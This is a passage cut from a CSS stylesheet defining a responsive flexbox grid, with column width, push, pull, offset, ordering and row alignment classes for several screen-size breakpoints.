        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-sm-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-sm-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-sm-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-right-0 {
    margin-right: 0%;
  }
  .col-sm-offset-right-1 {
    margin-right: 8.33333%;
  }
  .col-sm-offset-right-2 {
    margin-right: 16.66667%;
  }
  .col-sm-offset-right-3 {
    margin-right: 25%;
  }
  .col-sm-offset-right-4 {
    margin-right: 33.33333%;
  }
  .col-sm-offset-right-5 {
    margin-right: 41.66667%;
  }
  .col-sm-offset-right-6 {
    margin-right: 50%;
  }
  .col-sm-offset-right-7 {
    margin-right: 58.33333%;
  }
  .col-sm-offset-right-8 {
    margin-right: 66.66667%;
  }
  .col-sm-offset-right-9 {
    margin-right: 75%;
  }
  .col-sm-offset-right-10 {
    margin-right: 83.33333%;
  }
  .col-sm-offset-right-11 {
    margin-right: 91.66667%;
  }
  .col-sm-offset-right-12 {
    margin-right: 100%;
  }
}

@media (min-width: 768px) {
  .col-md-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-md-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-md-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-md-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-md-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-md-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-md-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-md-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-md-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-right-0 {
    margin-right: 0%;
  }
  .col-md-offset-right-1 {
    margin-right: 8.33333%;
  }
  .col-md-offset-right-2 {
    margin-right: 16.66667%;
  }
  .col-md-offset-right-3 {
    margin-right: 25%;
  }
  .col-md-offset-right-4 {
    margin-right: 33.33333%;
  }
  .col-md-offset-right-5 {
    margin-right: 41.66667%;
  }
  .col-md-offset-right-6 {
    margin-right: 50%;
  }
  .col-md-offset-right-7 {
    margin-right: 58.33333%;
  }
  .col-md-offset-right-8 {
    margin-right: 66.66667%;
  }
  .col-md-offset-right-9 {
    margin-right: 75%;
  }
  .col-md-offset-right-10 {
    margin-right: 83.33333%;
  }
  .col-md-offset-right-11 {
    margin-right: 91.66667%;
  }
  .col-md-offset-right-12 {
    margin-right: 100%;
  }
}

@media (min-width: 992px) {
  .col-lg-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-lg-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-lg-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-lg-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-lg-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-lg-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-lg-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-lg-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-lg-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-right-0 {
    margin-right: 0%;
  }
  .col-lg-offset-right-1 {
    margin-right: 8.33333%;
  }
  .col-lg-offset-right-2 {
    margin-right: 16.66667%;
  }
  .col-lg-offset-right-3 {
    margin-right: 25%;
  }
  .col-lg-offset-right-4 {
    margin-right: 33.33333%;
  }
  .col-lg-offset-right-5 {
    margin-right: 41.66667%;
  }
  .col-lg-offset-right-6 {
    margin-right: 50%;
  }
  .col-lg-offset-right-7 {
    margin-right: 58.33333%;
  }
  .col-lg-offset-right-8 {
    margin-right: 66.66667%;
  }
  .col-lg-offset-right-9 {
    margin-right: 75%;
  }
  .col-lg-offset-right-10 {
    margin-right: 83.33333%;
  }
  .col-lg-offset-right-11 {
    margin-right: 91.66667%;
  }
  .col-lg-offset-right-12 {
    margin-right: 100%;
  }
}

@media (min-width: 1200px) {
  .col-xl-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xl-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xl-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xl-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xl-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xl-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xl-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xl-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xl-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-xl-pull-0 {
    right: auto;
  }
  .col-xl-pull-1 {
    right: 8.33333%;
  }
  .col-xl-pull-2 {
    right: 16.66667%;
  }
  .col-xl-pull-3 {
    right: 25%;
  }
  .col-xl-pull-4 {
    right: 33.33333%;
  }
  .col-xl-pull-5 {
    right: 41.66667%;
  }
  .col-xl-pull-6 {
    right: 50%;
  }
  .col-xl-pull-7 {
    right: 58.33333%;
  }
  .col-xl-pull-8 {
    right: 66.66667%;
  }
  .col-xl-pull-9 {
    right: 75%;
  }
  .col-xl-pull-10 {
    right: 83.33333%;
  }
  .col-xl-pull-11 {
    right: 91.66667%;
  }
  .col-xl-pull-12 {
    right: 100%;
  }
  .col-xl-push-0 {
    left: auto;
  }
  .col-xl-push-1 {
    left: 8.33333%;
  }
  .col-xl-push-2 {
    left: 16.66667%;
  }
  .col-xl-push-3 {
    left: 25%;
  }
  .col-xl-push-4 {
    left: 33.33333%;
  }
  .col-xl-push-5 {
    left: 41.66667%;
  }
  .col-xl-push-6 {
    left: 50%;
  }
  .col-xl-push-7 {
    left: 58.33333%;
  }
  .col-xl-push-8 {
    left: 66.66667%;
  }
  .col-xl-push-9 {
    left: 75%;
  }
  .col-xl-push-10 {
    left: 83.33333%;
  }
  .col-xl-push-11 {
    left: 91.66667%;
  }
  .col-xl-push-12 {
    left: 100%;
  }
  .col-xl-offset-0 {
    margin-left: 0%;
  }
  .col-xl-offset-1 {
    margin-left: 8.33333%;
  }
  .col-xl-offset-2 {
    margin-left: 16.66667%;
  }
  .col-xl-offset-3 {
    margin-left: 25%;
  }
  .col-xl-offset-4 {
    margin-left: 33.33333%;
  }
  .col-xl-offset-5 {
    margin-left: 41.66667%;
  }
  .col-xl-offset-6 {
    margin-left: 50%;
  }
  .col-xl-offset-7 {
    margin-left: 58.33333%;
  }
  .col-xl-offset-8 {
    margin-left: 66.66667%;
  }
  .col-xl-offset-9 {
    margin-left: 75%;
  }
  .col-xl-offset-10 {
    margin-left: 83.33333%;
  }
  .col-xl-offset-11 {
    margin-left: 91.66667%;
  }
  .col-xl-offset-12 {
    margin-left: 100%;
  }
  .col-xl-offset-right-0 {
    margin-right: 0%;
  }
  .col-xl-offset-right-1 {
    margin-right: 8.33333%;
  }
  .col-xl-offset-right-2 {
    margin-right: 16.66667%;
  }
  .col-xl-offset-right-3 {
    margin-right: 25%;
  }
  .col-xl-offset-right-4 {
    margin-right: 33.33333%;
  }
  .col-xl-offset-right-5 {
    margin-right: 41.66667%;
  }
  .col-xl-offset-right-6 {
    margin-right: 50%;
  }
  .col-xl-offset-right-7 {
    margin-right: 58.33333%;
  }
  .col-xl-offset-right-8 {
    margin-right: 66.66667%;
  }
  .col-xl-offset-right-9 {
    margin-right: 75%;
  }
  .col-xl-offset-right-10 {
    margin-right: 83.33333%;
  }
  .col-xl-offset-right-11 {
    margin-right: 91.66667%;
  }
  .col-xl-offset-right-12 {
    margin-right: 100%;
  }
}

@media (min-width: 1920px) {
  .col-xxl-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xxl-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xxl-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xxl-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xxl-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xxl-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xxl-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xxl-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xxl-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xxl-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xxl-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xxl-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-xxl-pull-0 {
    right: auto;
  }
  .col-xxl-pull-1 {
    right: 8.33333%;
  }
  .col-xxl-pull-2 {
    right: 16.66667%;
  }
  .col-xxl-pull-3 {
    right: 25%;
  }
  .col-xxl-pull-4 {
    right: 33.33333%;
  }
  .col-xxl-pull-5 {
    right: 41.66667%;
  }
  .col-xxl-pull-6 {
    right: 50%;
  }
  .col-xxl-pull-7 {
    right: 58.33333%;
  }
  .col-xxl-pull-8 {
    right: 66.66667%;
  }
  .col-xxl-pull-9 {
    right: 75%;
  }
  .col-xxl-pull-10 {
    right: 83.33333%;
  }
  .col-xxl-pull-11 {
    right: 91.66667%;
  }
  .col-xxl-pull-12 {
    right: 100%;
  }
  .col-xxl-push-0 {
    left: auto;
  }
  .col-xxl-push-1 {
    left: 8.33333%;
  }
  .col-xxl-push-2 {
    left: 16.66667%;
  }
  .col-xxl-push-3 {
    left: 25%;
  }
  .col-xxl-push-4 {
    left: 33.33333%;
  }
  .col-xxl-push-5 {
    left: 41.66667%;
  }
  .col-xxl-push-6 {
    left: 50%;
  }
  .col-xxl-push-7 {
    left: 58.33333%;
  }
  .col-xxl-push-8 {
    left: 66.66667%;
  }
  .col-xxl-push-9 {
    left: 75%;
  }
  .col-xxl-push-10 {
    left: 83.33333%;
  }
  .col-xxl-push-11 {
    left: 91.66667%;
  }
  .col-xxl-push-12 {
    left: 100%;
  }
  .col-xxl-offset-0 {
    margin-left: 0%;
  }
  .col-xxl-offset-1 {
    margin-left: 8.33333%;
  }
  .col-xxl-offset-2 {
    margin-left: 16.66667%;
  }
  .col-xxl-offset-3 {
    margin-left: 25%;
  }
  .col-xxl-offset-4 {
    margin-left: 33.33333%;
  }
  .col-xxl-offset-5 {
    margin-left: 41.66667%;
  }
  .col-xxl-offset-6 {
    margin-left: 50%;
  }
  .col-xxl-offset-7 {
    margin-left: 58.33333%;
  }
  .col-xxl-offset-8 {
    margin-left: 66.66667%;
  }
  .col-xxl-offset-9 {
    margin-left: 75%;
  }
  .col-xxl-offset-10 {
    margin-left: 83.33333%;
  }
  .col-xxl-offset-11 {
    margin-left: 91.66667%;
  }
  .col-xxl-offset-12 {
    margin-left: 100%;
  }
  .col-xxl-offset-right-0 {
    margin-right: 0%;
  }
  .col-xxl-offset-right-1 {
    margin-right: 8.33333%;
  }
  .col-xxl-offset-right-2 {
    margin-right: 16.66667%;
  }
  .col-xxl-offset-right-3 {
    margin-right: 25%;
  }
  .col-xxl-offset-right-4 {
    margin-right: 33.33333%;
  }
  .col-xxl-offset-right-5 {
    margin-right: 41.66667%;
  }
  .col-xxl-offset-right-6 {
    margin-right: 50%;
  }
  .col-xxl-offset-right-7 {
    margin-right: 58.33333%;
  }
  .col-xxl-offset-right-8 {
    margin-right: 66.66667%;
  }
  .col-xxl-offset-right-9 {
    margin-right: 75%;
  }
  .col-xxl-offset-right-10 {
    margin-right: 83.33333%;
  }
  .col-xxl-offset-right-11 {
    margin-right: 91.66667%;
  }
  .col-xxl-offset-right-12 {
    margin-right: 100%;
  }
}

.col-xs-first {
  -webkit-box-ordinal-group: 0;
  -webkit-order: -1;
      -ms-flex-order: -1;
          order: -1;
}

.col-xs-last {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
}

@media (min-width: 544px) {
  .col-sm-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-sm-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 768px) {
  .col-md-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-md-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 992px) {
  .col-lg-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-lg-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 1200px) {
  .col-xl-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-xl-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 1920px) {
  .col-xxl-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-xxl-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

.row-xs-top {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.row-xs-center {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.row-xs-bottom {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
}

@media (min-width: 544px) {
  .row-sm-top {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-sm-center {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-sm-bottom {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 768px) {
  .row-md-top {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-md-center {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-md-bottom {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 992px) {
  .row-lg-top {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-lg-center {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-lg-bottom {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 1200px) {
  .row-xl-top {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-xl-center {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-xl-bottom {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 1920px) {
  .row-xxl-top {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-xxl-center {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-xxl-bottom {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

.row-xs-between {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}

@media (min-width: 544px) {
  .row-sm-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
  }
}

@media (min-width: 768px) {
  .row-md-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
  }
}

@media (min-width: 992px) {
  .row-lg-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
  }
}

@media (min-width: 1200px) {
  .row-xl-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
  }
}

@media (min-width: 1920px) {
  .row-xxl-between {
